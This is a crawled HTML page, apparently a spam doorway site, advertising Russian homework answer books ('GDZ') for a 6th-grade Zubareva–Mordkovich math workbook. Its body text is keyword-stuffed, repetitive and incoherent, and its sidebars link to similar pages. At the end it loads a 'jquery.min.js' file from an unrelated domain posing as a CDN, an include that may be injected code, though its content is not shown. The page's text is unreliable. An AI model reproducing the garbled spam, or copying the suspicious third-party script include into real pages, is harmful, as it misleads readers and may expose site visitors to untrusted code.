

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gdz-po-matematike-rabochaya-tetrad-6-klass-k-uchebniku-zubareva-mordkovich.html
body_size: 2509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по математике рабочая тетрадь 6 класс к учебнику зубарева мордкович - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по математике рабочая тетрадь 6 класс к учебнику зубарева мордкович</h2>
                            </header>
                            <p>Книги, учебники, решебники, ГДЗ, тесты и контрольные работы с ответами по математике для 6 класса. ГДЗ от Путина 6 класс математика решебники учебников и рабочих тетрадей по математике за 6 класс онлайн. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников и рабочих тетрадей за 5 класс по всем предметам (Информатика, Математика, Английский язык. Решебник и ГДЗ к учебнику и тетрадям по Математике школьной программы. Сверяй задание и получай отличные отметки вместе с нами. Подробный решебник (гдз) по Математике за 5 класс к учебнику школьной программы. 
Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике 3 класс Волкова. ГДЗ от Путина 6 класс математика решебники учебников и рабочих тетрадей по математике Книги, учебники, решебники, ГДЗ, тесты и контрольные работы с ответами по математике для. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. Подробный решебник (гдз) по Математике за 5 класс к учебнику школьной программы. Решебник и ГДЗ к учебнику и тетрадям по Математике школьной программы. Сверяй задание. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-baranenko-d-a-avtoreferat-skachat.html">Бараненко д.а. автореферат скачать</a></li>
                                <li><a href="x66pf-reshebnik-po-3-klass-russkomu-yazyku-1-chast-klimanova-babushkina.html">Решебник по 3 класс русскому языку 1 часть климанова бабушкина</a></li>
                                <li><a href="x66pf-sochinenie-na-temu-pochemu-i-gryanul-grom-eto-fantasticheskiy-rasskaz.html">Сочинение на тему почему и грянул гром это фантастический рассказ</a></li>
                                <li><a href="x66pf-harakternye-cherty-i-kulturnye-dostizheniya-antichnoy-kultury-referat.html">Характерные черты и культурные достижения античной культуры реферат</a></li>
                                <li><a href="x66pf-11-klas-b-olog-ya-gdz.html">11 клас біологія гдз</a></li>
                                <li><a href="x66pf-prakticheskie-uchebniki-po-organizacionnoy-psihologii-dlya-studentov.html">Практические учебники по организационной психологии для студентов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-peryshkin-fizika-8-klass-reshebnik-2014.html">Перышкин физика 8 класс решебник 2014</a></li>
                                            <li><a href="x66pf-gdz-reshebnik-po-literature-5-klass-merkin-uchebnik-otvety-na-voprosy.html">Гдз решебник по литературе 5 класс меркин учебник ответы на вопросы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-po-pechatnym-tetradyam-istoriya-8-klass.html">Гдз по печатным тетрадям история 8 класс</a></li>
                                            <li><a href="x66pf-uchebnik-po-pravu-soc-obespecheniya.html">Учебник по праву соц обеспечения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-putina-okruzhayuschiy-mir-4-klass-vahrushev-chast-1.html">Гдз путина окружающий мир 4 класс вахрушев часть 1</a></li>
                                            <li><a href="x66pf-prezentacii-k-uchebniku-kaufman-2-klass.html">Презентации к учебнику кауфман 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-sochinenie-po-kartine-z-e-serebryakovoy-za-obedom.html">Сочинение по картине з.е серебряковой за обедом</a></li>
                                            <li><a href="x66pf-gdz-10-klass-unit-2.html">Гдз 10 класс unit 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
